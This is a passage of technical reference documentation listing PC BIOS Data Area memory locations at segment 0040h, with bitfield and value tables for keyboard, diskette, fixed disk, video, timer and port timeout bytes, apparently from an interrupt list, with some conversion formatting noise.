--------K-M00400015-------------------------- MEM 0040h:0015h - Compaq Deskpro 386 - PREVIOUS SCAN CODE Size: BYTE --------b-M00400016--------------------------MEM 0040h:0016h U - AT - MANUFACTURING TEST SCRATCH PAD Size: BYTE --------b-M00400016-------------------------

MEM 0040h:0016h U - PS/2 Model 30 - BIOS CONTROL FLAGS Size: BYTE --------K-M00400016--------------------------MEM 0040h:0016h - Compaq Deskpro 386 - KEYCLICK VOLUME Size: BYTE Range: 00h-7Fh --------K-M00400017-------------------------- MEM 0040h:0017h - KEYBOARD - STATUS FLAGS 1 Size: BYTE SeeAlso: MEM 0040h:0018h,INT 16/AH=02h,MEM 0040h:0096h Bitfields for keyboard status flags 1: Bit(s) Description (Table M0010) 7 INSert active 6 Caps Lock active 5 Num Lock active 4 Scroll Lock active 3 either Alt pressed 2 either Ctrl pressed 1 Left Shift pressed 0 Right Shift pressed SeeAlso: #M0011,#00587 --------K-M00400018--------------------------MEM 0040h:0018h - KEYBOARD - STATUS FLAGS 2 Size: BYTE SeeAlso: MEM 0040h:0017h,INT 16/AH=12h Bitfields for keyboard status flags 2 : Bit(s) Description (Table M0011) 7 INSert pressed 6 Caps Lock pressed 5 Num Lock pressed 4 Scroll Lock pressed 3 Pause state active 2 Sys Req pressed 1 Left Alt pressed 0 Left Ctrl pressed SeeAlso: #M0010,#00588 --------K-M00400019-------------------------- MEM 0040h:0019h - KEYBOARD - ALT-nnn KEYPAD WORKSPACE Size: BYTE Desc: holds the current value of an Alt-NNN keypad sequence; when Alt is released and this byte is non-zero, the appropriate character is placed in the keyboard buffer SeeAlso: INT 16/AH=00h,MEM 0040h:001Ah --------K-M0040001A-------------------------- MEM 0040h:001Ah - KEYBOARD - POINTER TO NEXT CHARACTER IN KEYBOARD BUFFER Size: WORD

SeeAlso: MEM 0040h:001Ch,MEM 0040h:0080h,MEM 0040h:0082h,INT 16/AH=00h --------K-M0040001C--------------------------

MEM 0040h:001Ch - KEYBOARD - POINTER TO FIRST FREE SLOT IN KEYBOARD BUFFER Size: WORD

SeeAlso: MEM 0040h:001Ah,MEM 0040h:001Eh,MEM 0040h:0080h,MEM 0040h:0082h SeeAlso: INT 16/AH=00h

--------K-M0040001E--------------------------

MEM 0040h:001Eh - KEYBOARD - DEFAULT KEYBOARD CIRCULAR BUFFER

Size: 16 WORDs

SeeAlso: MEM 0040h:001Ah,MEM 0040h:001Ch,MEM 0040h:0080h,MEM 0040h:0082h SeeAlso: INT 16/AH=00h,INT 16/AH=05h

--------B-M0040003E--------------------------

MEM 0040h:003Eh - DISKETTE - RECALIBRATE STATUS

Size: BYTE

SeeAlso: MEM 0040h:003Fh,MEM 0040h:0040h,INT 13/AH=00h,INT 13/AH=11h

Bitfields for diskette recalibrate status:

Bit(s) Description (Table M0012)

- 7 diskette hardware interrupt occurred
- 6-4 reserved
- 3 recalibrate diskette 3 (PC,XT only)
- 2 recalibrate diskette 2 (PC,XT only)
- 1 recalibrate diskette 1
- 0 recalibrate diskette 0

--------B-M0040003F--------------------------

MEM 0040h:003Fh - DISKETTE - MOTOR STATUS

Size: BYTE

SeeAlso: MEM 0040h:003Eh,MEM 0040h:0040h

Bitfields for diskette motor status:

- Bit(s) Description (Table M0013)
- 7 current operation is write or format, rather than read or verify
- 6 reserved (DMA enabled on 82077)
- 5-4 diskette drive number selected (0-3)
- 3 diskette 3 motor on (PC,XT only)
- 2 diskette 2 motor on (PC,XT only)
- 1 diskette 1 motor on
- 0 diskette 0 motor on
- --------B-M00400040--------------------------

MEM 0040h:0040h - DISKETTE - MOTOR TURN-OFF TIMEOUT COUNT

Size: BYTE

- Desc: number of clock ticks until diskette motor is turned off
- Note: the typical implementation of the timeout is to have the INT 08 handler decrement this byte on every clock tick, and force the diskette motor off if the result is equal to zero

#### SeeAlso: MEM 0040h:003Eh,MEM 0040h:003Fh,MEM 0040h:0041h,INT 08"IRQ0"

--------B-M00400041--------------------------

MEM 0040h:0041h - DISKETTE - LAST OPERATION STATUS

Size: BYTE SeeAlso: MEM 0040h:003Eh,MEM 0040h:0042h,INT 13/AH=01h

Bitfields for diskette last operation status:

- Bit(s) Description (Table M0014)
- 7 drive not ready
- 6 seek error
- 5 general controller failure
- 4-0 error reason

00h no error

- 01h invalid request/parameter
- 02h address mark not found
- 03h write-protect error
- 04h sector not found
- 06h diskette change line active
- 08h DMA overrun
- 09h DMA across 64k boundary
- 0Ch media type unknown
- 10h CRC error on read

#### Note: the following values for this byte differ somewhat from the bitfield definition above:

- 30h drive does not support media sense
- 31h no media in drive
- 32h drive does not support media type
- AAh diskette drive not ready
- --------B-M00400042------------------------

#### MEM 0040h:0042h - DISK - FLOPPY/HARD DRIVE STATUS/COMMAND BYTES Size: 7 BYTEs

- SeeAlso: MEM 0040h:0041h
	- 42h BYTE XT: command byte to hard disk controller AT: write precompensation cylinder number / 4 43h BYTE XT: bit  $5 =$  drive number, bits 3-0=head number AT: sector count 44h BYTE XT: bits  $6.7$  = high bits of track, bits  $5-0$  = start sector-1 AT: starting sector 45h BYTE low byte of track number 46h BYTE XT: sector count
		- AT: high bits of track number
	- 47h BYTE XT: controlbyte from HD parameters (step rate,...)
		- AT: 101DHHHH, D=drive number, HHHH=head number
			- bit  $7 = ECC$  mode  $(1)$
			- bit  $6 =$  unknown  $(0)$
			- bit  $5 = 512$  byte sectors  $(1)$
			- bit  $4 =$  drive number
			- bit 3-0 head number
	- 48h BYTE XT: INT 13h subfunction number
		- AT: command byte to hard disk controller

SeeAlso: CALL F000h:211Eh --------B-M00400042-------------------------- MEM 0040h:0042h - DISK CONTROLLER STATUS REGISTER 0 Size: BYTE

SeeAlso: MEM 0040h:0043h

Bitfields for diskette controller status register 0:

Bit(s) Description (Table M0015)

- 7-6 interrupt code
	- 00 normal completion

01 abnormal termination during execution

- 10 invalid command
- 11 abnormal termination: ready line on/diskette change
- 5 requested seek complete
- 4 drive fault
- 3 drive not ready
- 2 head state at time of interrupt
- 1-0 selected drive (drives 2&3 on PC,XT only)

SeeAlso: #M0016

--------B-M00400043--------------------------

MEM 0040h:0043h - DISK CONTROLLER STATUS REGISTER 1

Size: BYTE

SeeAlso: MEM 0040h:0042h,MEM 0040h:0044h

Bitfields for diskette controller status register 0:

Bit(s) Description (Table M0016)

- 7 attempted access beyon last cylinder
- 6 unused
- 5 CRC error on read
- 4 DMA overrun
- 3 unused
- 2 data error
- 1 disk write protected
- 0 missing address mark

SeeAlso: #M0015,#M0017

--------B-M00400044--------------------------

MEM 0040h:0044h - DISK CONTROLLER STATUS REGISTER 2 Size: BYTE

SeeAlso: MEM 0040h:0043h

Bitfields for diskette controller status register 0:

- Bit(s) Description (Table M0017)
- 7 unused
- 6 found deleted data address mark
- 5 CRC error in data field
- 4 wrong cylinder number read
- 3 verify equal
- 2 can't find sector matching verify condition

 1 bad cylinder 0 unable to find address mark SeeAlso: #M0016 --------V-M00400049-------------------------- MEM 0040h:0049h - VIDEO - CURRENT VIDEO MODE Size: BYTE SeeAlso: MEM 0040h:004Ah,INT 10/AH=00h --------V-M0040004A-------------------------- MEM 0040h:004Ah - VIDEO - COLUMNS ON SCREEN Size: WORD SeeAlso: MEM 0040h:0049h,MEM 0040h:004Ch,MEM 0040h:004Eh,INT 10/AH=0Fh --------V-M0040004C-------------------------- MEM 0040h:004Ch - VIDEO - PAGE (REGEN BUFFER) SIZE IN BYTES Size: WORD SeeAlso: MEM 0040h:004Ah,MEM 0040h:004Eh,MEM 0040h:0050h --------V-M0040004E-------------------------- MEM 0040h:004Eh - VIDEO - CURRENT PAGE START ADDRESS IN REGEN BUFFER Size: WORD SeeAlso: MEM 0040h:004Ch,MEM 0040h:0050h,MEM 0040h:0062h,INT 10/AH=05h --------V-M00400050--------------------------MEM 0040h:0050h - VIDEO - CURSOR POSITIONS Size: 8 WORDs Desc: contains row and column position for the cursors on each of eight video pages SeeAlso: MEM 0040h:004Eh,MEM 0040h:0060h,INT 10/AH=02h --------V-M00400060--------------------------MEM 0040h:0060h - VIDEO - CURSOR TYPE Size: WORD (big-endian) Desc: contains cursor start scan line and cursor end scan line SeeAlso: MEM 0040h:0050h,MEM 0040h:0062h,INT 10/AH=03h --------V-M00400062-------------------------- MEM 0040h:0062h - VIDEO - CURRENT PAGE NUMBER Size: BYTE SeeAlso: MEM 0040h:004Eh,MEM 0040h:0063h,INT 10/AH=05h --------V-M00400063-------------------------- MEM 0040h:0063h - VIDEO - CRT CONTROLLER BASE I/O PORT ADDRESS Size: WORD Note: normally 03B4h for mono and 03D4h for color video boards SeeAlso: MEM 0040h:0065h,MEM 0040h:0066h --------V-M00400065--------------------------MEM 0040h:0065h - VIDEO - CURRENT MODE SELECT REGISTER Size: BYTE Desc: contains last value written to I/O port 03B8h / 03D8h SeeAlso: MEM 0040h:0063h,MEM 0040h:0066h Bitfields for current video mode select register:

Bit(s) Description (Table M0018)

- 
- 7-6 unused

 5 attribute bit 7 controls blinking instead of background 4 mode 6 graphics in monochrome 3 video signal enabled 2 monochrome 1 graphics 0 80x25 text --------V-M00400066-------------------------- MEM 0040h:0066h - VIDEO - CURRENT SETTING OF CGA PALETTE REGISTER Size: BYTE Desc: contains the last value written to I/O port 03D9h SeeAlso: MEM 0040h:0063h,MEM 0040h:0065h,INT 10h/AH=0Bh/BH=01h Bitfields for CGA palette register: Bit(s) Description (Table M0019) 7-6 unused 5 palette (0/1) 4 intense background colors in text mode 3 intense border color (40x25) / background color (mode 5) 2 red 1 green 0 blue ----------M00400067-------------------------- MEM 0040h:0067h - PC only - CASSETTE TIME COUNT Size: WORD SeeAlso: INT 15/AH=00h ----------M00400067--------------------------MEM 0040h:0067h - RESET RESTART ADDRESS Size: DWORD Desc: this address stores the address at which to resume execution after a CPU reset (or jump to F000h:FFF0h) when certain magic values are stored at 0040h:0072h or in CMOS RAM location 0Fh SeeAlso: MEM 0040h:0072h,MEM F000h:FFF0h,CMOS 0Fh,INT 19 ----------M00400069-------------------------- MEM 0040h:0069h - CASSETTE (PC only) - CASSETTE CRC REGISTER Size: WORD SeeAlso: MEM 0040h:006Bh"CASSETTE",INT 15/AH=02h ----------M00400069-------------------------- MEM 0040h:0069h - V20-XT-BIOS - KEY REPEAT Size: BYTE Bitfields for V20-XT-BIOS key repeat flags: Bit(s) Description (Table M0020) 7 key repeat disabled 6 Ctrl-Alt pressed instead of just Alt ----------M0040006B-------------------------- MEM 0040h:006Bh - CASSETTE (PC only) - LAST VALUE READ FROM CASSETTE Size: BYTE SeeAlso: MEM 0040h:0069h"CASSETTE",INT 15/AH=02h

----------M0040006B--------------------------MEM 0040h:006Bh - POST LAST UNEXPECTED INTERRUPT (XT and later) Size: BYTE Desc: this is a bitmask of IRQs which have occurred while the corresponding interrupt vector points at the default system BIOS handler (bit  $0 = IRQ0$  to bit  $7 = IRQ7$ ; bit  $2 = IRQ8-15$  on AT and later) SeeAlso: INT 0F"IRQ7",INT 70"IRQ8",INT 77"IRQ15" ----------M0040006C-------------------------- MEM 0040h:006Ch - TIMER TICKS SINCE MIDNIGHT Size: DWORD Desc: updated approximately every 55 milliseconds by the BIOS INT 08 handler SeeAlso: MEM 0040h:0070h,INT 08"IRQ0",INT 1A/AH=00h ----------M00400070-------------------------- MEM 0040h:0070h - TIMER OVERFLOW Size: BYTE Desc: non-zero if timer has counted past midnight since last call to INT 1A/AH=00h Note: the original IBM BIOS, and thus most other BIOSes, sets this byte to 01h at midnight; a few (such as the Eagle PC-2) increment it each time midnight is passed. The former behavior results in lost days if multiple midnights pass between "get-time" calls while the machine is powered up. SeeAlso: MEM 0040h:006Ch,INT 1A/AH=00h --------K-M00400071-------------------------- MEM 0040h:0071h - Ctrl-Break FLAG Size: BYTE Desc: bit 7 is set when Ctrl-Break has been pressed SeeAlso: INT 1B ----------M00400072-------------------------- MEM 0040h:0072h - POST RESET FLAG Size: WORD Desc: specify the action the BIOS should take at the beginning of the power-on self-test when the machine is reset SeeAlso: INT 19,MEM F000h:FFF0h (Table M0021) Values for POST reset flag: 0000h cold boot 0064h Burn-in mode 1234h to bypass memory test (warm boot) 4321h [PS/2 except Mod 25,30] to preserve memory 5678h [Conv] system suspended 9ABCh [Conv] manufacturing test mode ABCDh [Conv] POST loop mode --------B-M00400074--------------------------MEM 0040h:0074h - FIXED DISK LAST OPERATION STATUS (except ESDI drives) Size: BYTE SeeAlso: INT 13/AH=01h,INT 13h/AH=0Ah,MEM 0040h:0041h

(Table M0022)

Values for fixed disk last operation status:

- 00h no error
- 01h invalid function request
- 02h address mark not found
- 03h write protect error
- 04h sector not found
- 05h reset failed
- 06h diskette removed
- 07h drive parameter activity failed
- 08h DMA overrun
- 09h DMA data boundary error
- 0Ah bad sector flag detected
- 0Bh bad track detected
- 0Ch requested diskette media type not found (PS/2 or extended BIOS only) unsupported track
- 0Dh invalid number of sectors for Format
- 0Eh control data address mark detected
- 0Fh DMA arbitration level out of range
- 10h uncorrectable ECC or CRC error
- 11h ECC corrected data error
- 20h general controller failed
- 40h seek failed
- 80h time out
- AAh drive not ready
- B0h volume not locked in drive (INT 13 extensions)
- B1h volume locked in drive (INT 13 extensions)
- B2h volume not removable (INT 13 extensions)
- B3h volume in use (INT 13 extensions)
- B4h lock count exceeded (INT 13 extensions)
- B5h valid eject request failed (INT 13 extensions)
- BBh undefined error
- CCh write fault on selected drive
- E0h status error/error register is zero
- FFh sense failed
- SeeAlso: #00234
- --------d-M00400074--------------------------
- MEM 0040h:0074h WD1002-27X SuperBIOS TOTAL DRIVES, FIRST CONTROLLER ONLY Size: BYTE
- SeeAlso: MEM 0040h:0075h"SuperBIOS",MEM 0040h:0076h"SuperBIOS"
- --------B-M00400075-------------------------
- MEM 0040h:0075h FIXED DISK NUMBER OF FIXED DISK DRIVES
- Size: BYTE
- SeeAlso: MEM 0040h:0076h"FIXED DISK",MEM 0040h:0077h"FIXED DISK"
- --------d-M00400075------------------------
- MEM 0040h:0075h WD1002-27X SuperBIOS TOTAL FIXED DRIVES, BOTH CONTROLLERS Size: BYTE

SeeAlso: MEM 0040h:0074h"SuperBIOS",MEM 0040h:0076h"SuperBIOS" --------B-M00400076-------------------------- MEM 0040h:0076h - FIXED DISK - CONTROL BYTE {IBM documented only for XT} Size: BYTE Desc: loaded from the disk parameter table control byte (offset 8) during various hard disk operations SeeAlso: MEM 0040h:0075h"FIXED DISK",MEM 0040h:0077h"FIXED DISK" --------d-M00400076--------------------------MEM 0040h:0076h - XT: hard disk controller's I/O address (Western Digital) Size: BYTE --------d-M00400076-------------------------- MEM 0040h:0076h - WD1002-27X SuperBIOS - USED IN TRACK RECALCULATION Size: BYTE SeeAlso: MEM 0040h:0074h"SuperBIOS",MEM 0040h:0075h"SuperBIOS" SeeAlso: MEM 0040h:0077h"SuperBIOS" --------B-M00400077--------------------------MEM 0040h:0077h - FIXED DISK - I/O port offset {IBM documented only for XT} Size: BYTE SeeAlso: MEM 0040h:0075h"FIXED DISK",MEM 0040h:0076h"FIXED DISK" --------d-M00400077--------------------------MEM 0040h:0077h - WD1002-27X SuperBIOS - USED IN TRACK RECALCULATION Size: BYTE SeeAlso: MEM 0040h:0076h"SuperBIOS" --------B-M00400078-------------------------- MEM 0040h:0078h - PARALLEL DEVICE 1 TIME-OUT COUNTER Size: BYTE Note: Under DR-OpenDOS 7.02+ this setting can be changed with the undocumented CONFIG.SYS LPT1=[port\_address|logical\_no][,[timeout]] directive, whereby port\_address =  $200h$ ..3FCh, logical\_no = 0 or 1..3, timeout=0..255 (default 20). SeeAlso: MEM 0040h:0079h,MEM 0040h:007Ah,INT 17/AH=00h --------B-M00400079-------------------------MEM 0040h:0079h - PARALLEL DEVICE 2 TIME-OUT COUNTER Size: BYTE Note: Under DR-OpenDOS 7.02+ this setting can be changed with the undocumented CONFIG.SYS LPT2=[port\_address|logical\_no][,[timeout]] directive, whereby port address = 200h..3FCh, logical no = 0 or 1..3, timeout=0..255 (default 20). SeeAlso: MEM 0040h:0078h,MEM 0040h:007Ah,INT 17/AH=00h --------B-M0040007A-------------------------- MEM 0040h:007Ah - PARALLEL DEVICE 3 TIME-OUT COUNTER Size: BYTE Note: Under DR-OpenDOS 7.02+ this setting can be changed with the undocumented CONFIG.SYS LPT3=[port\_address|logical\_no][,[timeout]] directive, whereby port\_address =  $200h..3FCh$ , logical\_no = 0 or 1..3, timeout=0..255 (default 20). SeeAlso: MEM 0040h:0078h,MEM 0040h:0079h,MEM 0040h:007Bh"PARALLEL" --------B-M0040007B--------------------------

MEM 0040h:007Bh - PARALLEL DEVICE 4 TIME-OUT COUNTER (pre-PS, PS Models 25,30) Size: BYTE Note: Under DR-OpenDOS 7.02+ this setting can be changed with the undocumented CONFIG.SYS LPT4=(port\_address|logical\_no)[,[timeout]] directive, where port address = 200h..3FCh, logical  $no = 0$  or 1..3, timeout=0..255 (default 20). To avoid any interference with the PS/2 and later interpretation, this will be rejected if this entry does not hold 0, which would indicate it is used for different purposes. SeeAlso: MEM 0040h:0078h,MEM 0040h:007Ah,MEM 0040h:007Bh"INT 4Bh" --------m-M0040007B-------------------------MEM 0040h:007Bh - INT 4Bh FLAGS (PS2 and newer) Size: BYTE SeeAlso: INT 4B/AX=8102h Bitfields for INT 4Bh flags: Bit(s) Description (Table M0023) 7-6 reserved 5 set if Virtual DMA Spec supported [PS] (see INT 4B) 4 reserved 3 set if INT 4Bh intercepted and must be chained 2 reserved 1 set if Generic SCSI CBIOS services available on INT 4Bh 0 reserved --------B-M0040007C-------------------------- MEM 0040h:007Ch - SERIAL DEVICE 1 TIMEOUT COUNTER Size: BYTE Note: Under DR-OpenDOS 7.02+ this setting can be changed with the undocumented CONFIG.SYS COM1=[port\_address|logical\_no][,[timeout]] directive, whereby port\_address =  $200h$ ..3F8h, logical\_no = 0 or 1..4, timeout=0..255 (default 1). SeeAlso: MEM 0040h:0000h,MEM 0040h:007Dh,MEM 0040h:007Eh,MEM 0040h:007Fh SeeAlso: INT 14/AH=01h --------B-M0040007D-------------------------- MEM 0040h:007Dh - SERIAL DEVICE 2 TIMEOUT COUNTER Size: BYTE Note: Under DR-OpenDOS 7.02+ this setting can be changed with the undocumented CONFIG.SYS COM2=[port\_address|logical\_no][,[timeout]] directive, whereby port\_address = 200h..3F8h, logical\_no = 0 or 1..4, timeout=0..255 (default 1). SeeAlso: MEM 0040h:0002h,MEM 0040h:007Ch,MEM 0040h:007Eh,MEM 0040h:007Fh SeeAlso: INT 14/AH=01h --------B-M0040007E-------------------------- MEM 0040h:007Eh - SERIAL DEVICE 3 TIMEOUT COUNTER Size: BYTE Note: Under DR-OpenDOS 7.02+ this setting can be changed with the undocumented CONFIG.SYS COM3=[port\_address|logical\_no][,[timeout]] directive, whereby port\_address =  $200h$ ..3F8h, logical\_no = 0 or 1..4, timeout=0..255 (default 1).

SeeAlso: MEM 0040h:0004h,MEM 0040h:007Ch,MEM 0040h:007Dh,MEM 0040h:007Fh SeeAlso: INT 14/AH=01h --------B-M0040007F-------------------------- MEM 0040h:007Fh - SERIAL DEVICE 4 TIMEOUT COUNTER Size: BYTE Note: Under DR-OpenDOS 7.02+ this setting can be changed with the undocumented CONFIG.SYS COM4=[port\_address|logical\_no][,[timeout]] directive, whereby port\_address = 200h..3F8h, logical\_no = 0 or 1..4, timeout=0..255 (default 1). SeeAlso: MEM 0040h:0006h,MEM 0040h:007Ch,MEM 0040h:007Dh,MEM 0040h:007Eh SeeAlso: INT 14/AH=01h --------K-M00400080-------------------------MEM 0040h:0080h - KEYBOARD BUFFER START OFFSET FROM SEGMENT 40h (normally 1Eh) Size: WORD SeeAlso: MEM 0040h:001Ah,MEM 0040h:001Eh,MEM 0040h:0082h,INT 16/AH=05h --------K-M00400082--------------------------MEM 0040h:0082h - KEYBOARD BUFFER END+1 OFFSET FROM SEGMENT 40h (normally 3Eh) Size: WORD Note: XT BIOS dated 11/08/82 ends here SeeAlso: MEM 0040h:001Ch,MEM 0040h:003Eh,MEM 0040h:0080h,INT 16/AH=05h --------V-M00400084-------------------------- MEM 0040h:0084h - VIDEO (EGA/MCGA/VGA) - ROWS ON SCREEN MINUS ONE Size: BYTE SeeAlso: MEM 0040h:0085h,INT 10/AX=1100h --------V-M00400085-------------------------- MEM 0040h:0085h - VIDEO (EGA/MCGA/VGA) - CHARACTER HEIGHT IN SCAN-LINES Size: WORD SeeAlso: MEM 0040h:0084h,INT 10"LIRVGA19" !!! --------V-M00400087-------------------------- MEM 0040h:0087h - VIDEO (EGA/VGA) CONTROL: [MCGA: =00h] Size: BYTE SeeAlso: MEM 0040h:0084h,MEM 0040h:0085h,MEM 0040h:0088h Bitfields for EGA/VGA Video control flags: Bit(s) Description (Table M0024) 7 do not to clear RAM on mode set (see INT 10h, AH=00h) 6-5 RAM on adapter = (this field + 1)  $*$  64K 4 reserved 3 EGA/VGA video system INactive 2 wait for display enable 1 mono monitor 0 alphanumeric cursor emulation DISabled When enabled, text mode cursor size (INT 10,AH=01h) settings looking like CGA ones are translated to equivalent EGA/VGA ones. --------V-M00400088------------------------MEM 0040h:0088h - VIDEO (EGA/VGA) SWITCHES: [MCGA: reserved] Size: BYTE

SeeAlso: MEM 0040h:0087h,MEM 0040h:0089h Bitfields for EGA/VGA Video switches: Bit(s) Description (Table M0025) 7-4 power-on state of feature connector bits 3-0 3-0 configuration switches 4-1 (=0 on, =1 off) (see  $\#M0026$ ) Note: when bit 4 of 0040h:0089h is 0, VGA emulates 350-line EGA if this byte is x3h or x9h, otherwise emulates 200-line CGA in 400-line double scan. VGA resets this byte to x9h after the mode set. See also note for 0040h:0089h. (Table M0026) Values for EGA/VGA configuration switches: 00h Pri MDA, Sec EGA+old color display 40 x 25 01h Pri MDA, Sec EGA+old color display 80 x 25 02h Pri MDA, Sec EGA+ECD normal mode (CGA emul) 03h Pri MDA, Sec EGA+ECD enhanced mode 04h Pri CGA 40 x 25, Sec EGA mono display 05h Pri CGA 80 x 25, Sec EGA mono display 06h Pri EGA+old color display 40 x 25, Sec MDA 07h Pri EGA+old color display 80 x 25, Sec MDA 08h Pri EGA+ECD normal mode (CGA emul), Sec MDA 09h Pri EGA+ECD enhanced mode. Sec MDA 0Ah Pri EGA mono display, Sec CGA 40 x 25 0Bh Pri EGA mono display, Sec CGA 80 x 25 SeeAlso: #M0025 --------b-M00400088--------------------------MEM 0040h:0088h - Olivetti EGA capabilities??? Size: BYTE??? Bitfields for Olivetti EGA capabilities flags: Bit(s) Description (Table M0130) 7 640x400 mode related??? 6 unknown 5 640x400 mode related??? 4-0 unknown Note: To decide if the 640x400 mode is supported by an Olivetti EGA card (only the Olivetti EGA card 2 supports it), also check that bit 7 and 5 are set. SeeAlso: C000h:0000h"Olivetti" --------V-M00400089-------------------------MEM 0040h:0089h U - VIDEO (MCGA/VGA) - MODE-SET OPTION CONTROL Size: BYTE SeeAlso: MEM 0040h:0087h,MEM 0040h:0088h Bitfields for Video mode-set option control: Bit(s) Description (Table M0027) 7,4 requested scan lines



Note: EHD BIOS sets this byte to 01h and never reads it back

--------B-M0040008C--------------------------

MEM 0040h:008Ch - FIXED DISK - CONTROLLER STATUS [not XT] Size: BYTE

SeeAlso: MEM 0040h:008Dh,MEM 0040h:008Eh

--------B-M0040008D--------------------------

MEM 0040h:008Dh - FIXED DISK - CONTROLLER ERROR STATUS [not XT] Size: BYTE

SeeAlso: MEM 0040h:008Ch,MEM 0040h:008Eh

--------B-M0040008E--------------------------

MEM 0040h:008Eh - FIXED DISK - INTERRUPT CONTROL [not XT] Size: BYTE

Note: cleared to 00h at start of disk operation, set to FFh by IRQ14 handler when hard disk controller completes command

SeeAlso: MEM 0040h:008Ch,MEM 0040h:008Dh,MEM 0040h:008Fh

--------B-M0040008F-------------------------

MEM 0040h:008Fh U - DISKETTE CONTROLLER INFORMATION [not XT] Size: BYTE

SeeAlso: MEM 0040h:008Ch,MEM 0040h:008Dh,MEM 0040h:008Eh

Bitfields for diskette controller information:

- Bit(s) Description (Table M0029)
- 7 reserved
- $6 = 1$  drive 1 determined
- $5 = 1$  drive 1 is multi-rate, valid if drive determined
- 4 =1 drive 1 supports 80 tracks, always valid
- 3 reserved
- $2 = 1$  drive 0 determined
- $1 = 1$  drive 0 is multi-rate, valid if drive determined
- $0 = 1$  drive 0 supports 80 tracks, always valid

Note: EHD BIOS sets this byte to 01h and never alters it again

--------B-M00400090--------------------------

MEM 0040h:0090h - DISKETTE DRIVE 0 MEDIA STATE

Size: BYTE

SeeAlso: MEM 0040h:0091h

Bitfields for diskette drive media state:

- Bit(s) Description (Table M0030)
- 7-6 data rate 00=500kbps, 01=300kbps, 10=250kbps, 11=1Mbps
- 5 double stepping required (e.g. 360kB in 1.2MB)
- 4 media type established
- 3 drive capable of supporting 4MB media
- 2-0 on exit from BIOS, contains
	- 000 trying 360kB in 360kB
	- 001 trying 360kB in 1.2MB
	- 010 trying 1.2MB in 1.2MB
	- 011 360kB in 360kB established

 100 360kB in 1.2MB established 101 1.2MB in 1.2MB established 110 reserved 111 all other formats/drives SeeAlso: #M0031,#M0032 --------B-M00400091-------------------------MEM 0040h:0091h - DISKETTE DRIVE 1 MEDIA STATE Size: BYTE SeeAlso: MEM 0040h:0090h,#M0030 --------B-M00400092--------------------------MEM 0040h:0092h U - DISKETTE DRIVE 0 MEDIA STATE AT START OF OPERATION Size: BYTE Note: officially "Drive 2 media state" SeeAlso: MEM 0040h:0093h"DRIVE 1" Bitfields for diskette drive 0 media state at start of operation: Bit(s) Description (Table M0031) 7-3 (see #M0030) 2 multiple data rate capability determined 1 multiple data rate capability  $0 = 1$  if drive has 80 tracks,  $=0$  if 40 tracks SeeAlso: #M0030,#M0032 -------d-M00400092--------------------------MEM 0040h:0092h - Olivetti Quaderno - HARD DISK POWERDOWN COUNTDOWN CLOCK **TICKS** Size: BYTE Note: hard disk is turned off when counter reaches zero ---------B-M00400093---------------------------MEM 0040h:0093h U - DISKETTE DRIVE 1 MEDIA STATE AT START OF OPERATION Size: BYTE Note: officially "Drive 3 media state" SeeAlso: MEM 0040h:0092h"DRIVE 0" Bitfields for diskette drive 1 media state at start of operation: Bit(s) Description (Table M0032) 7-3 (see #M0030) 2 multiple data rate capability determined 1 multiple data rate capability  $0 = 1$  if drive has 80 tracks,  $=0$  if 40 tracks --HP 100LX/200LX- display control status  $0 = 1$  if DISPCTL -K  $1 = 1$  if DISPCTL -C ---------B-M00400094--------------------------MEM 0040h:0094h - DISKETTE DRIVE 0 CURRENT TRACK NUMBER Size: BYTE SeeAlso: MEM 0040h:0095h --------B-M00400095--------------------------

